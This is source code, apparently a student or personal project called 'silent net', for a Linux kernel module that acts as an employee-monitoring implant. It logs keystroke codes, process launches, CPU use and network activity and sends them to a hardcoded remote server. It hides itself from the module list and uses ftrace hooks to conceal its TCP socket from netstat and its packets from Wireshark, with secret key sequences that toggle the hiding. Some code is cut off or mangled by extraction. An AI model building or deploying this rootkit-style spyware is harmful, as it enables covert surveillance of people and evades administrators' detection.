   return ret < 0 ? ret : -EIO;
 ret = kstrtoul(len_str, 10, &len);
```

}

```
if (ret < 0) {
 printk(KERN_ERR "0.Invalid message length format: %s\n", len_str);
  // Restore original read position on error
  truncate_file();
 return ret;
}
if (len == 0 | len > BUFFER_SIZE - SIZE_OF_SIZE) {
 printk(KERN_ERR "1.Invalid message length: %zu\n", len);
  // Restore original read position on error
 read_pos = prev_read_pos;
 return -EINVAL;
}
// Copy length to the output buffer
memcpy(buf, len_str, SIZE_OF_SIZE);
// Read the actual message content
ret = read_circular(buf + SIZE_OF_SIZE, len);
if (ret != len) {
 printk(KERN_ERR "Failed to read message (expected=%lu, got=%lu)\n",
  len,
         ret);
  // Restore original read position on error
  read_pos = prev_read_pos;
  return ret < 0 ? ret : -EIO;
}
buf[len + SIZE_OF_SIZE] = '\0'; // Null-terminate the message
read_circular(NULL, 1);
                               // Read the separator
save_file_pos(&read_pos, &read_pos_offset); // Save the read position
return len + SIZE_OF_SIZE;
                                            // Total bytes read
```

```
*■'silent_net' header file.
 *■Omer Kfir (C)
 * /
#ifndef FILE_STORAGE_H
#define FILE_STORAGE_H
#include "../headers.h"
#include "../protocol.h"
#include <linux/dcache.h>
#include <linux/err.h>
#include <linux/fs.h>
#include <linux/mount.h>
#include <linux/namei.h>
#include <linux/stat.h>
// Amount of minutes the module will backup data
// Continuing to backup data after that will erase the data from before
#define BACKUP_MINUTES (5)
#define MINUTE_BACKUP_STORAGE (13 * 1024) // Approximately 13k bytes
for one minute
#define MAX_FILE_SIZE (BACKUP_MINUTES * MINUTE_BACKUP_STORAGE)
#define TRUNCATE_PERCENTAGE (0.2f) // 20%
#define TRUNCATE_SIZE ((size_t)(MAX_FILE_SIZE * TRUNCATE_PERCENTAGE))
#define FILE_PERMISSIONS (S_IRUSR | S_IWUSR) // 0600 - Only owner can
read/write
#define MSG_SEPRATOR "\xff" // Separator for messages
#define MSG_SEPRATOR_CHR '\xff' // Separator character for messages
void file_storage_init(void);
void file_storage_release(void);
void truncate_file(void);
void write_circular(const char *, size_t);
int read_circular(char *, size_t);
void backup_data_log(const char *, size_t);
int read_backup_data_log(char *);
/* FILE_STORAGE_H */
#endif
```

File name: hide_module.c

```
* hide_module.c - Provides basic implementation for module hiding
 * Omer Kfir (C)
#include "hide_module.h"
static int hidden = 0;
static struct list_head *prev_module;
void hide_this_module(void) {
  if (hidden)
    return;
  // Store the pointers to restore later
  prev_module = THIS_MODULE->list.prev;
  // Remove from the list
  list_del(&THIS_MODULE->list);
  hidden = 1;
  printk(KERN_INFO "Module hidden\n");
void unhide_this_module(void) {
  if (!hidden)
    return;
  // Restore module to the list
  list_add(&THIS_MODULE->list, prev_module);
 hidden = 0;
  printk(KERN_INFO "Module unhidden\n");
```

File name: hide_module.h

```
/*
 * hide_module.h - header file for hide_module.c
 *
 * Omer Kfir (C)
 */

#ifndef HIDE_MODULE_H
#define HIDE_MODULE_H

#include <linux/module.h>

void hide_this_module(void);

void unhide_this_module(void);

/* HIDE_MODULE_H */
#endif
```

```
* hide_tcp_sock.c - provides a complete hiding for a tcp socket
 * ■- port hiding (will not be seen from tools such as netstat)
 *■- outwards packet hiding (will not be seen from tools such as
wireshark)
 * Omer Kfir (C)
#include "hide_tcp_sock.h"
struct ftrace_hook {
 const char *name;
 void *function;
 void *original;
 struct ftrace_ops ops;
};
// Netstat and similar tools use this function to show TCP sockets.
typedef int (*tcp4_seq_show_t)(struct seq_file *seq, void *v);
static tcp4_seq_show_t tcp4_seq_show_address = NULL;
// Network Interface Tap - nit.
// This function taps the sniffers about outgoing packets.
typedef void (*dev_queue_xmit_nit_t)(struct sk_buff *skb,
                                     struct net_device *dev);
static dev_queue_xmit_nit_t dev_queue_xmit_nit_addr = NULL;
// Signal if the socket is hidden.
static int sock_hidden = 0;
static void *find_symbol_address(const char *name) {
 struct kprobe kp = {.symbol_name = name};
 void *addr;
 register_kprobe(&kp);
 addr = (void *)kp.addr;
 unregister_kprobe(&kp);
 if (!addr) {
   printk(KERN_ERR "Failed to get %s address\n", name);
   return NULL;
 return addr;
// Hook function for tcp4_seq_show - hiding port
static asmlinkage long tcp4_seq_show_hook(struct seq_file *seq, void
*v) {
 if (v && v != SEQ_START_TOKEN) {
    struct inet_sock *inet = (struct inet_sock *)v;
```

```
if (inet) {
      u32 target_ip = in_aton(dAddress);
      // Compare the destination port and IP address
      if (inet->inet_dport == htons(dPort) && inet->inet_daddr ==
      target_ip) {
        return 0; // Hide the socket
      }
    }
  return tcp4_seq_show_address(seq, v);
// Hook function for dev_queue_xmit_nit - hiding outward packet
static asmlinkage void dev_queue_xmit_nit_hook(struct sk_buff *skb,
                                                struct net_device *dev)
  if (skb->protocol == htons(ETH_P_IP)) {
    struct iphdr *iph = ip_hdr(skb);
    u32 daddr = ntohl(iph->daddr);
    u32 target_ip = in_aton(dAddress);
    if (iph->protocol == IPPROTO_TCP) {
      struct tcphdr *tcph = tcp_hdr(skb);
      u16 dest_port = ntohs(tcph->dest);
      // Compare the destination port and IP address directly
      if (dest_port == dPort && daddr == target_ip) {
        return; // Hide the packet
    }
  }
  dev_queue_xmit_nit_addr(skb, dev);
}
// Callback function for hooks
static void notrace callback_hook(unsigned long ip, unsigned long
parent_ip,
                                  struct ftrace_ops *ops,
                                   struct ftrace_regs *regs) {
  struct ftrace_hook *hook_ops = container_of(ops, struct ftrace_hook,
  ops);
  if (!within_module(parent_ip, THIS_MODULE))
    regs->regs.ip = (unsigned long)hook_ops->function;
}
static struct ftrace_hook port_hide = {
    .name = "tcp4_seq_show",
    .function = tcp4_seq_show_hook,
```

```
.original = NULL,
    .ops =
        {
            .func = callback_hook,
            .flags = FTRACE_OPS_FL_SAVE_REGS | FTRACE_OPS_FL_RECURSION
                     FTRACE_OPS_FL_IPMODIFY,
        },
};
static struct ftrace_hook packets_hide = {
    .name = "dev_queue_xmit_nit",
    .function = dev_queue_xmit_nit_hook,
    .original = NULL,
    .ops =
        {
            .func = callback_hook,
            .flags = FTRACE_OPS_FL_SAVE_REGS | FTRACE_OPS_FL_RECURSION
                     FTRACE_OPS_FL_IPMODIFY,
        },
};
// Register the two structures packets_hide, port_hide to ftrace
int register_tcp_sock_hook(void) {
  int ret = 0;
  if (sock_hidden)
    return 0;
  if (!port_hide.original && !packets_hide.original) {
    port_hide.original = find_symbol_address(port_hide.name);
    if (!port_hide.original) {
      printk(KERN_ERR "Failed to get tcp4_seq_show address\n");
      return -1;
    }
    packets_hide.original = find_symbol_address(packets_hide.name);
    if (!packets_hide.original) {
      printk(KERN_ERR "Failed to get dev_queue_xmit_nit address\n");
      return -1;
    }
  }
  // Now set the filter to enable tracing
  ret = ftrace_set_filter_ip(&port_hide.ops, (unsigned
  long)port_hide.original,
                              0, 0);
  if (ret) {
    printk(KERN_ERR "Failed to set filter for %s, ret: %d\n",
    port_hide.name,
```

```
ret);
    return ret;
  }
  ret = ftrace_set_filter_ip(&packets_hide.ops,
                              (unsigned long)packets_hide.original, 0,
                             0);
  if (ret) {
    printk(KERN_ERR "Failed to set filter for %s, ret: %d\n",
    packets_hide.name,
           ret);
    ftrace_set_filter_ip(&port_hide.ops, (unsigned)
    long)port_hide.original, 1,
                          0);
    return ret;
  }
  // Register the ftrace function first
  ret = register_ftrace_function(&port_hide.ops);
  if (ret) {
    printk(KERN_ERR "Failed to register ftrace function\n");
    ftrace_set_filter_ip(&port_hide.ops, (unsigned
    long)port_hide.original, 1,
                         0);
    ftrace_set_filter_ip(&packets_hide.ops,
                          (unsigned long)packets_hide.original, 1, 0);
    return ret;
  }
  ret = register_ftrace_function(&packets_hide.ops);
  if (ret) {
    printk(KERN_ERR "Failed to register ftrace function\n");
    unregister_ftrace_function(&port_hide.ops);
    ftrace_set_filter_ip(&port_hide.ops, (unsigned)
    long)port_hide.original, 1,
                         0);
    ftrace_set_filter_ip(&packets_hide.ops,
                          (unsigned long)packets_hide.original, 1, 0);
    return ret;
  }
  tcp4_seq_show_address = (tcp4_seq_show_t)port_hide.original;
  dev_queue_xmit_nit_addr =
  (dev_queue_xmit_nit_t)packets_hide.original;
  sock_hidden = 1;
  return 0;
// Unregister hooks
void unregister_tcp_sock_hook(void) {
  if (!port_hide.original | !packets_hide.original | !sock_hidden)
    return;
```

}

```
* hide_tcp_sock.h - header file for hide_tcp_sock.c
 * Omer Kfir (C)
#ifndef HIDE_TCP_SOCK_H
#define HIDE_TCP_SOCK_H
#include <linux/ftrace.h> // For ftrace functionality
#include <linux/in.h> // For in_aton()
#include <linux/inet.h> // For networking and socket handling (e.g.,
htons)
#include <linux/net.h> // For socket-related definitions (e.g.,
struct sock)
#include <linux/ptrace.h> // for struct pt_regs
#include <linux/ptrace.h> // For ftrace_regs (needed to get register
values in ftrace)
#include <linux/seq_file.h> // For seq_file (e.g., seq_file, seq_puts)
#include <net/tcp.h>
                            // for struct sock, skc_dport
#include "../headers.h"
#include "../protocol.h" // For port to hide
#define within_module(ip, mod)
  ((unsigned long)(ip) >= (unsigned long)(mod)->mem[MOD_TEXT].base &&
   (unsigned long)(ip) < (unsigned long)(mod)->mem[MOD_TEXT].base +
                             (unsigned long)(mod)->mem[MOD_TEXT].size)
int register_tcp_sock_hook(void);
void unregister_tcp_sock_hook(void);
#endif // HIDE_TCP_SOCK_H
```

```
* This is a source code of the client side
 * Of 'silent net' project.
 * Handles hooking on ksymbols and sending
 * To a server. Main code of client side
 * /
#include "kClientHook.h"
#include "cpu_stats.h"
#include "headers.h"
#include "hide/hide_module.h"
#include "hide/hide_tcp_sock.h"
#include "protocol.h"
#include "tcp_socket.h"
#include "transmission.h"
#include "workqueue.h"
MODULE_LICENSE("GPL");
MODULE_AUTHOR("Omer Kfir");
MODULE_DESCRIPTION(
    "Employee side.\n"
    "This module is responsible for hooking the kernel and "
    "sending data to the server.\n"
    "It uses kprobes to hook into the kernel and send data to "
    "the server.\n"
    "It also uses a workqueue to send data in the background.\n");
MODULE_VERSION("1.0");
MODULE_ALIAS("SilentNet");
/* Kprobes structures */
static struct kprobe kps[PROBES_SIZE] = {
    [kp_do_fork] = {.pre_handler = handler_pre_do_fork,
                    .symbol_name = HOOK_PROCESS_FORK},
    [kp_input_event] = {.pre_handler = handler_pre_input_event,
                        .symbol_name = HOOK_INPUT_EVENT},
    [kp_cpu_usage] = {.pre_handler = handler_pre_calc_global_load,
                      .symbol_name = HOOK_CPU_USAGE } ,
    [kp_send_message] = {.pre_handler = handler_pre_inet_sendmsg,
                         .symbol_name = HOOK_SEND_MESSAGE}};
/* Fork hook */
static int handler_pre_do_fork(struct kprobe *kp, struct pt_regs *regs)
  // Check for validity and also not sending kernel process
  if (!current | !current->mm)
    return 0;
  // Check for processes which activated by user
  if (current_uid().val == 0)
    return 0;
```

```
// Filter out threads which are not main thread
  if (current->tgid != current->pid)
   return 0;
 return protocol_send_message("%s" PROTOCOL_SEPARATOR "%s",
 MSG_PROCESS_OPEN,
                               current->comm);
}
/* CPU Usage */
static int handler_pre_calc_global_load(struct kprobe *kp,
                                         struct pt_regs *regs) {
 // CPU calculation params
 int cpu_core, cpu_usage;
 struct timespec64 tv; // Measure current time
 static long long int last_tv = 0;
 char cpu_load_msg[BUFFER_SIZE + REAL_TIME_LENGTH] = {0}; // total cpu
 load
 char time_buf[REAL_TIME_LENGTH] = {0}; // Buffer for the time string
                                          // Track string length
  int msg_len = 0;
 manually
  // Current cpu times
 unsigned long idle_time = 0, idle_delta = 0;
 unsigned long actv_time = 0, actv_delta = 0;
 // All cpu cores and their times
 static unsigned long cpu_idle_time[NR_CPUS] = {0};
 static unsigned long cpu_actv_time[NR_CPUS] = {0};
 static bool first_run = true; // Flag to check if it's the first run
  // Get current time
 ktime_get_real_ts64(&tv);
 if (!last_tv) {
   last_tv = tv.tv_sec;
   return 0;
  // Increase delay for slower systems
 if (tv.tv_sec - last_tv < CPU_USAGE_DELAY)</pre>
   return 0;
  // Initialize the message with the message type and track length
 msg_len = snprintf(cpu_load_msg, sizeof(cpu_load_msg), "%s",
 MSG_CPU_USAGE);
 // Only process online CPUs (or just limit to first few CPUs if
  // for_each_online_cpu isn't available)
 for (cpu_core = 0; cpu_core < min(4, NR_CPUS); cpu_core++) {</pre>
   // Skip inactive CPUs if possible
   if (!cpu_online(cpu_core))
     continue;
```

```
idle_time = get_cpu_idle(cpu_core);
    actv_time = get_cpu_active(cpu_core);
    if (first_run) {
      // Initialize the arrays with the current CPU times on the first
      run
      cpu_idle_time[cpu_core] = idle_time;
      cpu_actv_time[cpu_core] = actv_time;
      continue;
    }
    idle_delta = idle_time - cpu_idle_time[cpu_core];
    actv_delta = actv_time - cpu_actv_time[cpu_core];
    cpu_idle_time[cpu_core] = idle_time;
    cpu_actv_time[cpu_core] = actv_time;
    // Check if CPU did work
    if (!actv_delta)
      continue;
    cpu_usage = CALC_CPU_LOAD(actv_delta, idle_delta);
    // Check if we have space left and append directly with length
    tracking
    if (msg_len < sizeof(cpu_load_msg) - 20) {</pre>
      int written =
          snprintf(cpu_load_msg + msg_len, sizeof(cpu_load_msg) -
          msg_len,
                   PROTOCOL_SEPARATOR "%d, %d", cpu_core, cpu_usage);
      if (written > 0)
        msg_len += written;
      else
        return -1; // Error in snprintf
    }
  }
  // Only get time and send message if we have data
  if (msg_len > (int)strlen(MSG_CPU_USAGE) && !first_run) {
    get_real_time(time_buf); // Get the real time
    // Add time to the message
    protocol_send_message("%s,%s", cpu_load_msg, time_buf);
  }
  first_run = false; // Set the flag to false after the first run
  last_tv = tv.tv_sec;
  return 0;
/* Device input events */
static int handler_pre_input_event(struct kprobe *kp, struct pt_regs
```

```
*regs) {
 static int unhide_seq_index = 0; // Sequence index
 static int hide_seq_index = 0;
 unsigned int code;
 if (!regs) // Checking current is irrelevant due to interrupts
   return 0;
 code = (unsigned int)regs->dx; // Third parameter (key code)
  // Check for mouse events
  if (code <= 4 && code >= 0)
   return 0; // Ignore mouse moves and key releases
  if (code == unhide_module[unhide_seq_index]) {
   unhide_seq_index++;
   unhide_seq_index %= UNHIDE_MODULE_SIZE;
   if (unhide_seq_index == 0) {
      // Unhide the module
     unhide_this_module();
     return 0;
    }
  } else if (code == hide_module[hide_seq_index]) {
   hide_seq_index++;
   hide_seq_index %= HIDE_MODULE_SIZE;
   if (hide_seq_index == 0) {
      // Hide the module
     hide_this_module();
     return 0;
    }
  } else {
   // Reset the sequence index if the sequence is broken
   hide_seq_index = 0;
   unhide_seq_index = 0;
  }
  // Only send code, since code for input is unique
 return protocol_send_message("%s" PROTOCOL_SEPARATOR "%d",
 MSG_INPUT_EVENT,
                               code);
}
/* Output ip communication */
static int handler_pre_inet_sendmsg(struct kprobe *kp, struct pt_regs
*regs) {
 struct socket *sock;
 struct sock *sk;
 uint16_t dport;
 char category[32] = "";
 // First parameter is struct socket pointer
 sock = (struct socket *)regs->di;
```

```
if (!sock | !sock->sk)
   return 0;
 sk = sock - > ski
 // Prevent logging messages from your own kernel module
 if (check_sock_mark(sk, MODULE_MARK))
   return 0;
 // Check if it's an IPv4 socket
 if (sk->sk_family != AF_INET)
   return 0;
 // Skip zero or invalid addresses
 if (!sk->sk_daddr)
   return 0;
 // Not hooking on 127.x.x.x
 if ((sk->sk\_daddr \& 0xFF) == 127)
   return 0;
 // Get destination port
 dport = ntohs(sk->sk_dport);
 // Simple port categorization
 if (dport == 80 | dport == 443)
   strcpy(category, "web");
 else if (dport == 25 || dport == 465 || dport == 587)
   strcpy(category, "email");
 else if (dport == 20 || dport == 21 || dport == 22 || dport == 989 ||
          dport == 990)
   strcpy(category, "file_transfer");
 else if (dport == 1935 || dport == 1936 || dport == 3478 || dport ==
 3479 ||
          dport == 1234 || dport == 8080 || dport == 8443)
   strcpy(category, "streaming");
 dport == 3074)
                                             // Xbox Live
   strcpy(category, "gaming");
 else if (dport == 5060 || dport == 5061 || dport == 1720)
   strcpy(category, "voip");
 else
   return 0;
 // Send the category instead of the IP address
 return protocol_send_message("%s" PROTOCOL_SEPARATOR "%s",
 MSG_COMM_CATEGORY,
                             category);
/* Register all hooks */
static int register_probes(void) {
```

}

```
int ret = 0, i;
  /* Iterate through kps array of structs */
  for (i = 0; i < PROBES_SIZE; i++) {
    ret = register_kprobe(&kps[i]);
    if (ret < 0) {
      unregister_probes(i);
      printk(KERN_ERR "Failed to register: %s\n", kps[i].symbol_name);
      return ret;
    }
  }
  printk(KERN\_INFO "Finished hooking succusfully\n");
  return ret;
}
/* Unregister all kprobes */
static void unregister_probes(int max_probes) {
  /* Static char to indicate if already unregistered */
  static atomic_t unreg_kprobes =
      ATOMIC_INIT(0); // Use atomic to avoid race condition
  /* Check if it has been set to 1, if not set it to one */
  if (atomic_cmpxchg(&unreg_kprobes, 0, 1) == 0) {
    for (i = 0; i < max_probes; i++) {
      unregister_kprobe(&kps[i]);
  }
}
static int __init hook_init(void) {
  int ret = 0;
  /* Initialize all main module objects */
  ret = init_singlethread_workqueue("tcp_sock_queue");
  if (ret < 0)
    return ret;
  data_transmission_init();
  /* Registers kprobes, if one fails unregisters all registered kprobes
  * /
  ret = register_probes();
  if (ret < 0) {
    release_singlethread_workqueue();
    data_transmission_release();
    return ret;
  }
  hide_this_module();
  register_tcp_sock_hook();
```

```
printk(KERN_INFO "Finished initializing successfully\n");
  return ret;
}

static void __exit hook_exit(void) {
  // Closing all module objects
  unregister_probes(PROBES_SIZE);

  // Only after unregistering all kprobes we can safely destroy
  workqueue
  release_singlethread_workqueue();
  data_transmission_release();

  unregister_tcp_sock_hook();
  printk(KERN_INFO "Unregistered kernel probes");
}

module_init(hook_init);
module_exit(hook_exit);
```

```
*■'silent net' kClientHook.h - kernel client hook header file
 * Contains hook names and function declares
 * ■Omer Kfir (C)
 * /
#ifndef CLIENT_HOOK_H
#define CLIENT_HOOK_H
#include "headers.h"
#define HOOK_INPUT_EVENT "input_event"
#define HOOK_CPU_USAGE "calc_global_load"
#define HOOK_SEND_MESSAGE "inet_sendmsg"
#define HOOK_PROCESS_FORK
  "kernel_clone" // Originally named 'do_fork'
                 // Linux newer versions use 'kernel clone'
/* #define HOOK_FILE_OPEN "do_sys_openat", "__sys_sendmsg" - Not used,
OS
 * frequently uses this functions Hooking such function can crash the
computer
 * /
#define CPU_USAGE_DELAY (10) // Two minutes
#define KEY_MINUS 12
#define KEY_X 45
#define KEY_H 35
// Due to every key is received twice (release and press)
// Acual codes are (unhide - "x-x", hide - "h-h")
const unsigned int unhide_module[] = {KEY_X,
                                               KEY_X, KEY_MINUS,
                                      KEY_MINUS, KEY_X, KEY_X};
const unsigned int hide_module[] = {KEY_H,
                                             KEY_H, KEY_MINUS,
                                    KEY_MINUS, KEY_H, KEY_H};
#define UNHIDE_MODULE_SIZE 6
#define HIDE_MODULE_SIZE 6
static int handler_pre_do_fork(struct kprobe *, struct pt_regs *);
static int handler_pre_input_event(struct kprobe *, struct pt_regs *);
static int handler_pre_calc_global_load(struct kprobe *, struct pt_regs
*);
static int handler_pre_inet_sendmsg(struct kprobe *, struct pt_regs *);
static int register_probes(void);
static void unregister_probes(int);
static int __init hook_init(void);
static void __exit hook_exit(void);
/* Enum of all kprobes, each kprobe value is the index inside the array
```

```
*/
enum { kp_do_fork, kp_input_event, kp_cpu_usage, kp_send_message,
PROBES_SIZE };

/* CLIENT_HOOK_H */
#endif
```

File name: mac_find.c

```
* mac_find.c - Handles searching for mac address
               Omer Kfir (C)
 * /
#include "mac_find.h"
#include "headers.h"
// Function to find consistent mac address
void get_mac_address(char *mac_buf) {
 struct net_device *dev;
 struct net_device *chosen_dev = NULL;
 char lowest_mac[ETH_ALEN] = {0xff, 0xff, 0xff, 0xff, 0xff, 0xff};
  * When searching for mac address iterating through netdevices
  * Does not ensure finding the same mac as netdevices list changes
   * Therefore we will find the lowest valued mac address
   * /
 rcu_read_lock();
 list
    if (!(dev->flags & IFF_LOOPBACK)) { // Ensure netdevice isn't a
   loopback
     int i;
      for (i = 0; i < ETH\_ALEN;
          i++) { // Iterates through the octats, Finds min octat and
          replaces
       if (dev->dev_addr[i] < lowest_mac[i]) {</pre>
         memcpy(lowest_mac, dev->dev_addr, ETH_ALEN);
         chosen_dev = dev;
         break;
       } else if (dev->dev_addr[i] > lowest_mac[i]) {
         break;
       }
     }
   }
  }
 if (chosen_dev) {
   // Format MAC address as string
   snprintf(mac_buf, 18, "%02x:%02x:%02x:%02x:%02x:%02x",
   lowest_mac[0],
            lowest_mac[1], lowest_mac[2], lowest_mac[3],
            lowest_mac[4],
            lowest_mac[5]);
  } else {
   // In case no suitable interface is found
   strncpy(mac_buf, "00:00:00:00:00:00", 17);
 rcu_read_unlock();
```

File name: mac_find.c

File name: mac_find.h

File name: protocol.c

```
* protocol.c - Format messaages for protocol
                Omer Kfir (C)
 * /
#include "protocol.h"
#include "headers.h"
#include "transmission.h"
#include "workqueue.h"
#include <linux/stdarg.h> // Handling unkown amount of arguments
char *dAddress = "10.100.102.103";
uint16_t dPort = 6734;
module_param(dAddress, charp, 0644);
module_param(dPort, ushort, 0644);
MODULE_PARM_DESC(dAddress, "Destination address");
MODULE_PARM_DESC(dPort, "Destination port");
/* Formats a message by protocol */
int protocol_format(char *dst, const char *format, ...) {
  va_list args;
  int ret_len; // Ret value of length or error
  va_start(args, format);
                                               // Initialize args
  ret_len = vsnprintf(NULL, 0, format, args); // Calculate message
  length
  va_end(args); // Close args since it was iterated by vsnprintf
  // Check for overflow
  if (ret_len + SIZE_OF_SIZE >= BUFFER_SIZE)
    return -ENOMEM;
  // Copy first length of message before actual message and pad with
  snprintf(dst, SIZE_OF_SIZE + 1, "%04d", ret_len);
  ret_len += SIZE_OF_SIZE; // Ret len is the whole size of the buffer
  // Now add actual formatted string
  va_start(args, format);
  vsnprintf(dst + SIZE_OF_SIZE, BUFFER_SIZE - SIZE_OF_SIZE, format,
  args);
  va_end(args);
 return ret_len;
}
/* Send message with formatted message */
int protocol_send_message(const char *format, ...) {
  char msg_buf[BUFFER_SIZE];
```

File name: protocol.c

```
int msg_length;
va_list args;

va_start(args, format);

char fmt_buf[BUFFER_SIZE];
vsnprintf(fmt_buf, BUFFER_SIZE, format, args);
va_end(args);

// Now call protocol_format with the formatted string
msg_length = protocol_format(msg_buf, "%s", fmt_buf);

if (msg_length > 0)
    workqueue_message(transmit_data, msg_buf, msg_length);

return 0;
```

File name: protocol.h

```
* protocol.h - A header file for all protocol important data.
* ■■This file only provides msg type.
*■■Omer Kfir (C)
* /
#ifndef PROTOCOL_H
#define PROTOCOL_H
#include <linux/types.h> // For uint16_t
/* Message types */
#define MSG_AUTH "CAU" // Starting credentials message
/* Hooking messages */
#define MSG_PROCESS_OPEN "CPO"
#define MSG_CPU_USAGE "CCU"
#define MSG_COMM_CATEGORY "COT"
#define MSG_INPUT_EVENT "CIE"
#define PROTOCOL_SEPARATOR "\x1f"
#define PROTOCOL_SEPARATOR_CHR '\x1f'
/* Protocol buffer handling */
#define BUFFER_SIZE (1024 / 4)
#define SIZE_OF_SIZE (4) // Characters amount of size of a message
int protocol_format(char *, const char *, ...);
int protocol_send_message(const char *, ...);
extern char *dAddress;
extern uint16_t dPort;
/* PROTOCOL_H */
#endif
```

File name: tcp_socket.c

```
* 'slient net' project client tcp socket code.
* Handles communication implementation.
 * Provides basic tcp socket abstraction
 * For KLM
 * Omer Kfir (C)
 * /
#include "tcp_socket.h"
#include "headers.h"
/* Initialize a TCP struct socket */
struct socket *tcp_sock_create(void) {
 struct socket *sock;
 struct timespec64 tv;
 int err;
 /* Create tcp socket */
 err = sock_create(AF_INET, SOCK_STREAM, IPPROTO_TCP, &sock);
 if (err < 0) {
   printk(KERN_ERR "Failed to create TCP socket\n");
   return ERR_PTR(err);
  }
  // Set mark on socket
 sock_set_mark(sock->sk, MODULE_MARK);
  /* Set 0.5 second timeout for recv/connect/send */
                           // Seconds
 tv.tv\_sec = 0;
 tv.tv_nsec = SOCK_TIMEO; // Nanoseconds
 err = sock_setsockopt(sock, SOL_SOCKET, SO_RCVTIMEO_NEW,
 KERNEL_SOCKPTR(&tv),
                        sizeof(tv));
 if (err < 0) {
   printk(KERN_ERR "Failed to set recv timeo %d\n", err);
   return ERR_PTR(err);
  }
 err = sock_setsockopt(sock, SOL_SOCKET, SO_SNDTIMEO_NEW,
 KERNEL_SOCKPTR(&tv),
                        sizeof(tv));
 if (err < 0) {
   printk(KERN_ERR "Failed to set send timeo\n");
   return ERR_PTR(err);
 return sock;
```

/* Initialize a tcp connection */

File name: tcp_socket.c

```
int tcp_sock_connect(struct socket *sock, const char *dst_ip, uint16_t
port) {
  struct sockaddr_in addr = {0}; // Ensure all values inside struct are
  zeroed
  int err;
  /* Validate all arguments */
  if (!sock | !sock->ops | !sock->ops->connect | !dst_ip)
    return -EINVAL; // Invalid argument passed
  /* Initialize address structure */
  addr.sin_family = AF_INET;
  addr.sin_port = htons(port);
  addr.sin_addr.s_addr = in_aton(dst_ip);
  // 0 - Means no specific use of the socket (Writing/Receving)
  err = sock->ops->connect(sock, (struct sockaddr *)&addr,
  sizeof(addr), 0);
  if (err < 0 && err != -EINPROGRESS)</pre>
    return err;
  return err;
/* Send message through a TCP socket */
int tcp_send_msg(struct socket *sock, const char *msg, size_t length) {
  struct msghdr msg_met = {0};
  struct kvec vec;
  int err;
  /* Validate arguemnts */
  if (!sock | | !msg)
    return -EINVAL; // Invalid argument passed
  /* I/O Vector for message tranfering */
  vec.iov_base = (void *)msg;
  vec.iov_len = length;
  err = kernel_sendmsg(sock, &msg_met, &vec, 1, length);
  if (err < 0)
    printk(KERN_ERR "Failed to send message %d\n", err);
  return err;
/* Close socket struct */
void tcp_sock_close(struct socket *sock) {
  if (sock)
    sock_release(sock);
}
/* Checks if socket has a certain mark */
bool check_sock_mark(struct sock *sock, __u32 mark) {
```

File name: tcp_socket.c

```
if (!sock)
  return false;

return sock->sk_mark == mark;
```

File name: tcp_socket.h

```
* tcp_socket.h - Header file for tcp_socket.c
 * Omer Kfir (C)
#ifndef TCP_SOCK_H
#define TCP_SOCK_H
/* IPV4 tcp connection */
#include <linux/errno.h>
#include <linux/in.h>
                       // IP structures
#include <linux/inet.h> // Internet addresses manipulatutions
#include <linux/net.h> // Kernel functions for network
#include <linux/socket.h> // Kernel socket structure
#include <linux/tcp.h> // Macros definitions
#include <linux/time.h>
#include <linux/timer.h>
#include <net/inet_sock.h>
#include <net/sock.h> // Kernel socket structures
#define SOCK_TIMEO (1e4)
#define MODULE_MARK (6734)
struct socket *tcp_sock_create(void);
int tcp_sock_connect(struct socket *, const char *, uint16_t);
int tcp_send_msg(struct socket *, const char *, size_t);
void tcp_sock_close(struct socket *);
bool check_sock_mark(struct sock *, __u32);
/* TCP_SOCK_H */
#endif
```

File name: transmission.c

```
*■'silent_net' data transmission
 * Handles data transmission to destination ip
 * Message failure result in backup to a circular buffer file
 *■Omer Kfir (C)
 * /
#include "transmission.h"
static struct socket *sock; // Struct socket
static bool connected = false; // Boolean which indicates if currently
connected
static struct mutex trns_mutex; // Mutex for thread safe socket
handling
int i = 0;
static char cred[BUFFER_SIZE];
static void disconnect(char *msg, size_t len) {
  if (sock) {
    tcp_sock_close(sock);
    sock = NULL;
  connected = false;
  if (!msg | | len <= 0)
    return;
  backup_data_log(msg, len);
}
void transmit_data(struct work_struct *work) {
  wq_msg *curr_msg = container_of(work, wq_msg, work);
  int ret;
  // Mainly for backup data when server is up
  char msg_buf[BUFFER_SIZE];
  size_t msg_len;
  mutex_lock(&trns_mutex);
  /* If socket is disconnected try to connect */
  if (!connected) {
    /* When a socket disconnects a new socket needs to be created */
    sock = tcp_sock_create();
    if (IS_ERR(sock)) {
      disconnect(curr_msg->msg_buf, curr_msg->length);
      goto end;
    }
```

File name: transmission.c

```
ret = tcp_sock_connect(sock, dAddress, dPort);
    if (ret < 0) {
     disconnect(curr_msg->msg_buf, curr_msg->length);
     goto end;
    }
    connected = true;
    // Send credentials - only after successful connection
    ret = tcp_send_msg(sock, cred, strlen(cred));
    if (ret < 0) {
      disconnect(curr_msg->msg_buf, curr_msg->length);
     goto end;
    }
  ret = tcp_send_msg(sock, curr_msg->msg_buf, curr_msg->length);
  if (ret < 0) {
    disconnect(curr_msg->msg_buf, curr_msg->length);
  } else if (sock && sock->sk && sock->sk_state == TCP_ESTABLISHED)
    // If sending message was successful then employee is connected to
    server
    // So now we will try to flush the backup data to the server
    ret = read_backup_data_log(msg_buf);
    while (ret > 0) {
      msg_len = ret;
      if (msg_len > BUFFER_SIZE) {
        printk(KERN_ERR "Invalid message length: %lu\n", msg_len);
        break;
      }
      ret = tcp_send_msg(sock, msg_buf, msg_len);
      if (ret < 0) {
        disconnect(msg_buf, msg_len);
        break;
      }
     ret = read_backup_data_log(msg_buf);
  }
end:
  mutex_unlock(&trns_mutex);
  kfree(curr_msg); // Free the work structure
}
void handle_credentials(void) {
  char mac_buf[MAC_SIZE];
  get_mac_address(mac_buf);
  protocol_format(cred, "%s" PROTOCOL_SEPARATOR "%s" PROTOCOL_SEPARATOR
  "%s",
                  MSG_AUTH, mac_buf, utsname()->nodename);
}
```

File name: transmission.c

```
/* Initialize all transmission objects */
void data_transmission_init(void) {
   mutex_init(&trns_mutex);
   file_storage_init();
   handle_credentials();
}

/* Closes all transmission objects */
void data_transmission_release(void) {
   // Close socket
   tcp_sock_close(sock);
   file_storage_release();

   /*
    * No need for releasing trns_mutex since
    * The operating system knows to release it on
    * It's own when module is unloaded
    */
}
```

File name: transmission.h

```
*■'silent_net' tranmission.h - header file for tranmission
 *■Omer Kfir (C)
 * /
#ifndef TRANSMISSION_H
#define TRANSMISSION_H
#include "file_handling/file_storage.h"
#include "headers.h"
#include "mac_find.h"
#include "protocol.h"
#include "tcp_socket.h"
#include "workqueue.h"
void transmit_data(struct work_struct *);
